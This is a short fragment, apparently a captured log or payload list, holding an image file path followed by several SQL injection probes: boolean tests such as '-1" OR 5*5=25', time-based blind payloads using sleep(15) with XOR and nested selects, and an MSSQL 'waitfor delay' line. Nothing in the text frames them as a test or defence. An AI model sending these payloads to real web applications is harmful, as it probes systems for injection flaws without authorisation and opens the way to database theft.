
-1" OR 5*5=25 or "JBJkcwlf"="
-1" OR 5*5=26 or "JBJkcwlf"="
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15
1-1; waitfor delay '0:0:15' --